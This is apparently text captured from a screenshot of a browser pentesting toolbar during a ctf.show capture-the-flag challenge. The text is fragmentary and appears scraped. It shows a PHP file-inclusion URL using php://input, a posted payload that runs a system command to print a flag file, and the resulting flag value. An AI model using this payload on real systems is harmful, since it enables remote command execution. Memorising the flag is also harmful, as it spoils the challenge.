 98a55f8f-2535-4987-86fa-d21f 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL http://98a55f8f-2535-4987-86fa-d21f8eb16388.challenge.ctf.show/?file=PHP://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert st
Post data <?=system('tac fl0g.*');?>
$flag="ctfshow{7a1434ab-523b-40f7-91c1-8136176df76e}"; */ # @link: https://ctfer.com #
time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @A